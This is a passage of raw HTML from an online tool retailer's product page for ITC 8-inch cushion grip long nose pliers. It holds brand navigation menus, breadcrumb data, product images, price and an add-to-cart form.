                            <a class="navPages-action" href="https://federatedtool.com/shop-by-brand/veto-pro-pac/"
                                aria-label="Veto Pro Pac">Veto Pro Pac</a>
                        </li>
                        <li class="navPages-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://federatedtool.com/shop-by-brand/watson-2/" aria-label="Watson" data-collapsible="navPages-3886-2"> Watson <i class="fa-solid fa-angle-right"></i></a>
                            <div class="navPage-subMenu" id="navPages-3886-2" aria-hidden="true" tabindex="-1">
                                <ul class="navPage-subMenu-list" id="navPages-38862">
                                    <li><a href="https://federatedtool.com/shop-by-brand/watson-2/" class="mm-firstC navPages-action">Watson</a></li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/watson/apron-2/" aria-label="Apron"> Apron </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/watson/chemical-2/" aria-label="Chemical"> Chemical </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/watson/coated-2/" aria-label="Coated"> Coated </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/watson/cut-resistant-2/" aria-label="Cut Resistant"> Cut Resistant </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/watson/disposable-2/" aria-label="Disposable"> Disposable </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/watson/driver-2/" aria-label="Driver"> Driver </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/watson/garden-2/" aria-label="Garden"> Garden </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/watson/impact-2/" aria-label="Impact"> Impact </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/watson/kids-2/" aria-label="Kids"> Kids </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/watson/knit-2/" aria-label="Knit"> Knit </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/watson/leather-2/" aria-label="Leather"> Leather </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/watson/leather-combo-2/" aria-label="Leather Combo"> Leather Combo </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/watson/lined-chemical-2/" aria-label="Lined Chemical"> Lined Chemical </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/watson/lined-coated-2/" aria-label="Lined Coated"> Lined Coated </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/watson/lined-combo-2/" aria-label="Lined Combo"> Lined Combo </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/watson/lined-cut-resistant-2/" aria-label="Lined Cut Resistant"> Lined Cut Resistant </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/watson/lined-driver-2/" aria-label="Lined Driver"> Lined Driver </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/watson/lined-impact-2/" aria-label="Lined Impact"> Lined Impact </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/watson/lined-leather-2/" aria-label="Lined Leather"> Lined Leather </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/watson/lined-performance-2/" aria-label="Lined Performance"> Lined Performance </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/watson/lined-utility-2/" aria-label="Lined Utility"> Lined Utility </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/watson/lined-welding-2/" aria-label="Lined Welding"> Lined Welding </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/watson/liner-2/" aria-label="Liner"> Liner </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/watson/performance-2/" aria-label="Performance"> Performance </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/watson/puncture-resistant-2/" aria-label="Puncture Resistant"> Puncture Resistant </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/watson/utility-2/" aria-label="Utility"> Utility </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/watson/welding-2/" aria-label="Welding"> Welding </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/watson/winter-glove-2/" aria-label="Winter Glove"> Winter Glove </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/watson/winter-recreation-2/" aria-label="Winter Recreation"> Winter Recreation </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/watson/wool-knit-2/" aria-label="Wool Knit"> Wool Knit </a>
                                    </li>
                                </ul>
                            </div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://federatedtool.com/shop-by-brand/wera" aria-label="Wera" data-collapsible="navPages-3921-2"> Wera <i class="fa-solid fa-angle-right"></i></a>
                            <div class="navPage-subMenu" id="navPages-3921-2" aria-hidden="true" tabindex="-1">
                                <ul class="navPage-subMenu-list" id="navPages-39212">
                                    <li><a href="https://federatedtool.com/shop-by-brand/wera" class="mm-firstC navPages-action">Wera</a></li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/wera/new-products-for-fall-2022-2/" aria-label="New Products for Fall 2022"> New Products for Fall 2022 </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/wera/bits-holders-adaptors" aria-label="Bits, Holders, Adaptors"> Bits, Holders, Adaptors </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/wera/impact-driver-series-2/" aria-label="Impact Driver Series"> Impact Driver Series </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/wera/joker-2/" aria-label="Joker"> Joker </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/wera/kraftform-kompakt-2/" aria-label="Kraftform Kompakt"> Kraftform Kompakt </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/wera/l-keys-2/" aria-label="L-Keys"> L-Keys </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/wera/screwdrivers" aria-label="Screwdrivers"> Screwdrivers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/wera/series-soft-faced-hammers" aria-label="Series Soft-Faced Hammers"> Series Soft-Faced Hammers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/wera/torque-tools" aria-label="Torque Tools"> Torque Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/wera/vde-tools-2/" aria-label="VDE Tools"> VDE Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/wera/vde-tools-torque-tools-2/" aria-label="VDE Tools, Torque Tools"> VDE Tools, Torque Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/wera/vde-tools-zyklop-ratchets-and-accessories-2/" aria-label="VDE Tools, Zyklop Ratchets and Accessories"> VDE Tools, Zyklop Ratchets and Accessories </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/wera/wera-2go" aria-label="Wera 2go"> Wera 2go </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/wera/zyklop-ratchets-and-accessories-2/" aria-label="Zyklop Ratchets and Accessories"> Zyklop Ratchets and Accessories </a>
                                    </li>
                                </ul>
                            </div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://federatedtool.com/shop-by-brand/wiha-2/" aria-label="Wiha" data-collapsible="navPages-3950-2"> Wiha <i class="fa-solid fa-angle-right"></i></a>
                            <div class="navPage-subMenu" id="navPages-3950-2" aria-hidden="true" tabindex="-1">
                                <ul class="navPage-subMenu-list" id="navPages-39502">
                                    <li><a href="https://federatedtool.com/shop-by-brand/wiha-2/" class="mm-firstC navPages-action">Wiha</a></li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/wiha/cooling-hoses-2/" aria-label="Cooling Hoses"> Cooling Hoses </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/wiha/esd-safe-tools-2/" aria-label="ESD Safe Tools"> ESD Safe Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/wiha/hammers-2/" aria-label="Hammers"> Hammers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/wiha/hex-keys-2/" aria-label="Hex Keys"> Hex Keys </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/wiha/insulated-1000v-tools-2/" aria-label="Insulated 1000V Tools"> Insulated 1000V Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/wiha/measuring-tools-2/" aria-label="Measuring Tools"> Measuring Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/wiha/miscellaneous-2/" aria-label="Miscellaneous"> Miscellaneous </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/wiha/plier-and-screwdriver-sets-2/" aria-label="Plier and Screwdriver Sets"> Plier and Screwdriver Sets </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/wiha/pliers-2/" aria-label="Pliers"> Pliers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/wiha/punches-2/" aria-label="Punches"> Punches </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/wiha/screwdriver-and-impact-bits-2/" aria-label="Screwdriver and Impact Bits"> Screwdriver and Impact Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/wiha/screwdrivers-2/" aria-label="Screwdrivers"> Screwdrivers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/wiha/sockets-wrenches-2/" aria-label="Sockets &amp; Wrenches"> Sockets &amp; Wrenches </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/wiha/t-hande-nut-and-allen-drivers-2/" aria-label="T-Hande Nut and Allen Drivers"> T-Hande Nut and Allen Drivers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/wiha/tool-cases-2/" aria-label="Tool Cases"> Tool Cases </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/wiha/torque-wrenches-2/" aria-label="Torque Wrenches"> Torque Wrenches </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/wiha/torx-tools-2/" aria-label="Torx Tools"> Torx Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/wiha/tweezers-2/" aria-label="Tweezers"> Tweezers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/wiha/wiha-sys4-driv-loc-2/" aria-label="Wiha SYS4 &amp; Driv-Loc"> Wiha SYS4 &amp; Driv-Loc </a>
                                    </li>
                                </ul>
                            </div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action" href="https://federatedtool.com/shop-by-brand/wood-owl/"
                                aria-label="Wood Owl">Wood Owl</a>
                        </li>
                    </ul>
                    <div class="mm-submenuB"></div>
                    <div class="mm-submenuC"></div>
                </div>
            </li>
            <!-- end:ShopByBrand -->
              
            <!--li>
                < !--<a class="navPages-action has-subMenu" href="/brands/" data-collapsible="navPages-01" aria-label="Shop by brand">-- >
                <a class="navPages-action has-subMenu" href="/brands/" aria-label="Shop by brand" mm-b>           
                SHOP BY BRAND
                <i class="fa-solid fa-angle-down"></i></a>
                <div class="navPage-subMenu" tabindex="1" id="navPages-01">                    
                    <ul class="mm-submenu">
                        <li class="navPages-item"><a href="/brands/" class="navPages-action">Show all brands</a></li>
                        { {#each shop_by_brand} }
                            <li class="navPages-item"><a href="{ {url} }" class="navPages-action">{ {name} }</a></li>
                        { {/each} }
                    </ul>
                    <div class="mm-submenuB"></div>
                </div>
            </li-->          
                    
                    
                    
                    
                     <li class="navPages-item navPages-item-page">
                         <a class="navPages-action"
                            href="/sales-clearance/"
                            aria-label="Sales &amp; Clearance"
                         >
                            Sales &amp; Clearance
                         </a>
                     </li>
                    
                     <li class="navPages-item navPages-item-page">
                         <a class="navPages-action"
                            href="https://federatedtool.com/contact-us/"
                            aria-label="Contact Us"
                         >
                            Contact
                         </a>
                     </li>
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
        </ul>
        <ul class="mm-customer navPages-list--user">
            <li class="navPages-item">
                <a class="navPages-action"
                   href="/login.php"
                   aria-label="Sign in"
                > <i class="fa-solid fa-lock"></i>
                    Sign in
                </a>
                    <span class="account_or">or</span>
                    <a class="navPages-action"
                       href="/login.php?action&#x3D;create_account"
                       aria-label="Register"
                    >
                        Register
                    </a>
            </li>
        <li class="navPages-item">            
            <a class="navPages-action navPages-action--compare"
                href="/compare"
                data-compare-nav
                aria-label="Compare"
            >
                Compare
                <span class="countPill countPill--positive countPill--alt"></span>
            </a>
        </li>
        </ul>
    </div>
</nav>
    </div>
</header>

<div class="FreeShippMobile">
    <div class="container">             
<div class="banner-nav eng"> 
    <h3>
        <a href="/shipping-delivery/">
            <strong class="red"><i class="fa-solid fa-truck-fast" aria-hidden="true"></i> Free Shipping</strong> on most orders over <span id="mmFS" class="red">149.99*</span>
                 and under <span class="red">40lbs</span>
        </a>
</h3>
</div>
    </div>
  </div>

<div data-content-region="header_bottom"></div>

        <div class="body" id="main-content" data-currency-code="CAD">
     
    
        
    <nav aria-label="Breadcrumb">
    <ol class="breadcrumbs">
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://federatedtool.com/"
                       
                    >
                        <span>Home</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://federatedtool.com/hand-tools/"
                       
                    >
                        <span>Hand Tools</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://federatedtool.com/hand-tools/pliers/"
                       
                    >
                        <span>Pliers</span>
                    </a>
                </li>
                <li class="breadcrumb is-active">
                    <a class="breadcrumb-label"
                       href="https://federatedtool.com/itc-irp-200-8-cushion-grip-long-nose-pliers/"
                       aria-current="page"
                    >
                        <span>ITC 020627 - (IRP-200) 8&quot; Cushion Grip Long Nose Pliers</span>
                    </a>
                </li>
    </ol>
</nav>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://federatedtool.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://federatedtool.com/hand-tools/",
                "name": "Hand Tools"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://federatedtool.com/hand-tools/pliers/",
                "name": "Pliers"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https://federatedtool.com/itc-irp-200-8-cushion-grip-long-nose-pliers/",
                "name": "ITC 020627 - (IRP-200) 8\" Cushion Grip Long Nose Pliers"
            }
        }
    ]
}
</script>


    <div>
        

<div class="productView"
>
    <div class="container">

    


        <section class="productView-images" data-image-gallery>
            <figure class="productView-image"
                    data-image-gallery-main
                    data-zoom-image="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280x1280/products/43843/30425/020627_hr__39031__23856.1696001360.386.513__87159.1723161199.jpg?c=1"
                    >
                <div class="productView-img-container">
                        <a href="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280x1280/products/43843/30425/020627_hr__39031__23856.1696001360.386.513__87159.1723161199.jpg?c=1"
                            target="_blank">
                    <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/43843/30425/020627_hr__39031__23856.1696001360.386.513__87159.1723161199.jpg?c=1" alt="ITC 020627 - (IRP-200) 8&quot; Cushion Grip Long Nose Pliers" title="ITC 020627 - (IRP-200) 8&quot; Cushion Grip Long Nose Pliers" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/43843/30425/020627_hr__39031__23856.1696001360.386.513__87159.1723161199.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/43843/30425/020627_hr__39031__23856.1696001360.386.513__87159.1723161199.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/43843/30425/020627_hr__39031__23856.1696001360.386.513__87159.1723161199.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/43843/30425/020627_hr__39031__23856.1696001360.386.513__87159.1723161199.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/43843/30425/020627_hr__39031__23856.1696001360.386.513__87159.1723161199.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/43843/30425/020627_hr__39031__23856.1696001360.386.513__87159.1723161199.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/43843/30425/020627_hr__39031__23856.1696001360.386.513__87159.1723161199.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/43843/30425/020627_hr__39031__23856.1696001360.386.513__87159.1723161199.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/43843/30425/020627_hr__39031__23856.1696001360.386.513__87159.1723161199.jpg?c=1 2560w"

class="lazyload productView-image--default"

data-main-image />
                        </a>
                </div>
            </figure>
            <ul class="productView-thumbnails">
                    <li class="productView-thumbnail">
                        <a
                            class="productView-thumbnail-link"
                            href="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280x1280/products/43843/30425/020627_hr__39031__23856.1696001360.386.513__87159.1723161199.jpg?c=1"
                            data-image-gallery-item
                            data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/43843/30425/020627_hr__39031__23856.1696001360.386.513__87159.1723161199.jpg?c=1"
                            data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/43843/30425/020627_hr__39031__23856.1696001360.386.513__87159.1723161199.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/43843/30425/020627_hr__39031__23856.1696001360.386.513__87159.1723161199.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/43843/30425/020627_hr__39031__23856.1696001360.386.513__87159.1723161199.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/43843/30425/020627_hr__39031__23856.1696001360.386.513__87159.1723161199.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/43843/30425/020627_hr__39031__23856.1696001360.386.513__87159.1723161199.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/43843/30425/020627_hr__39031__23856.1696001360.386.513__87159.1723161199.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/43843/30425/020627_hr__39031__23856.1696001360.386.513__87159.1723161199.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/43843/30425/020627_hr__39031__23856.1696001360.386.513__87159.1723161199.jpg?c=1 2560w"
                            data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280x1280/products/43843/30425/020627_hr__39031__23856.1696001360.386.513__87159.1723161199.jpg?c=1"
                        >
                        <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/50x50/products/43843/30425/020627_hr__39031__23856.1696001360.386.513__87159.1723161199.jpg?c=1" alt="ITC 020627 - (IRP-200) 8&quot; Cushion Grip Long Nose Pliers" title="ITC 020627 - (IRP-200) 8&quot; Cushion Grip Long Nose Pliers" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/43843/30425/020627_hr__39031__23856.1696001360.386.513__87159.1723161199.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/43843/30425/020627_hr__39031__23856.1696001360.386.513__87159.1723161199.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/43843/30425/020627_hr__39031__23856.1696001360.386.513__87159.1723161199.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/43843/30425/020627_hr__39031__23856.1696001360.386.513__87159.1723161199.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/43843/30425/020627_hr__39031__23856.1696001360.386.513__87159.1723161199.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/43843/30425/020627_hr__39031__23856.1696001360.386.513__87159.1723161199.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/43843/30425/020627_hr__39031__23856.1696001360.386.513__87159.1723161199.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/43843/30425/020627_hr__39031__23856.1696001360.386.513__87159.1723161199.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/43843/30425/020627_hr__39031__23856.1696001360.386.513__87159.1723161199.jpg?c=1 2560w"

class="lazyload"

 />
                        </a>
                    </li>
            </ul>
        </section>

        <section class="productView-details product-data">
            <div class="productView-product">
                    <h2 class="productView-brand">
                        <a href="https://federatedtool.com/jet/"><span>Jet</span></a>
                        <span>|</span>
                    </h2>
                    
                
                <div class="productView-rating">

                    <!--MM_  rating (Disable rating and reviews BC system first to use only this widget)-->                    
                    <div data-fera-widget='product_detail_rating' data-fera-id='fwid_3AzCOYW' data-product-id='43843'></div>
                    <span class="review_pipe">|</span>
                    <a href="https://federatedtool.com/itc-irp-200-8-cushion-grip-long-nose-pliers/"
                        class="productView-reviewLink productView-reviewLink--new"  role="button">
                        Write a Review
                        </a>
                    <!--/MM_reviews-->



                </div>
                <h1 class="productView-title">ITC 020627 - (IRP-200) 8&quot; Cushion Grip Long Nose Pliers</h1>  

                
                <ul class="upcsku">
                    <li >
                        <strong>SKU:</strong> <span data-product-sku>JET020627</span>
                    </li>
                    <li class="upc-label">
                        <strong>UPC:</strong> <span data-product-upc>59629828915</span>
                    </li>
                </ul>
                <div class="productView-price">
                        
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <!--<span class="price-now-label" style="display: none;">
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$18.99</span>
        </div>
         <div class="price-section price-section--saving price" style="display: none;">
                <span class="price">(You save</span>
                <span data-product-price-saved class="price price--saving">
                    
                </span>
                <span class="price">)</span>
         </div>

                    <div class="logo_brand"></div>
                </div>
                <div data-content-region="product_below_price"></div>

                <dl class="productView-info">
                        <dt class="productView-info-name">Weight:</dt>
                        <dd class="productView-info-value" data-product-weight>2.00 LBS</dd>
                        <dt class="productView-info-name">Availability:</dt>
                        <dd class="productView-info-value" mm-availability="Special Order: Usually Ships in 10-14 Business Days.">Special Order: Usually Ships in 10-14 Business Days.</dd>
                    
                    
                        <dt class="productView-info-name">Minimum Purchase:</dt>
                        <dd class="productView-info-value">1 unit</dd>
                            <dt class="productView-info-name">Shipping:</dt>
                            <dd class="productView-info-value mm-Svalue">Calculated at Checkout</dd>

                        
                                                    

                                        </dl>
            </div>
        </section>

        <section class="productView-details product-options">
            <div class="productView-options ">
                <form class="form" method="post" action="https://federatedtool.com/cart.php" enctype="multipart/form-data"
                    data-cart-item-add>
                    <input type="hidden" name="action" value="add">
                    <input type="hidden" name="product_id" value="43843"/>
                    <div data-product-option-change style="display:none;">
                        
                    </div>
                    <div class="form-field form-field--stock u-hiddenVisually">
                        <label class="form-label form-label--alternate">
                            Current Stock:
                            <span data-product-stock></span>
                        </label>
                    </div>
                    <div id="add-to-cart-wrapper" class="add-to-cart-wrapper" >
        
        <div class="form-field form-field--increments">
            <label class="form-label form-label--alternate"
                   for="qty[]">Quantity:</label>
                <div class="form-increment" data-quantity-change>
                    <button class="button button--icon" data-action="dec">
